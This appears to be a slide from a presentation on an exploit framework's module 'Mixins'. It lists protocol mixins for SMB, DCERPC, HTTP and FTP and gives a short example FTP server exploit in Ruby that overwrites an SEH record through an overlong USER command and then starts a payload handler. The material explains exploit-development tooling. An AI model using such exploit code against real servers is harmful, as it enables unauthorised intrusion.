 • Extensive exploit module "Mixins"
• Write advanced exploits in only 3 lines :-)
• Mixins for SMB, DCERPC, HTTP, FTP...
• Huge boost for module consistency
• Example FTP server exploit:

connect

buf = Rex::Text.rand_text_english(2048, payload_badchars)
seh = generate_seh_payload(target.ret)
buf[229, seh.length] = seh

send_cmd( ['USER', buf] , false )

handler
disconnect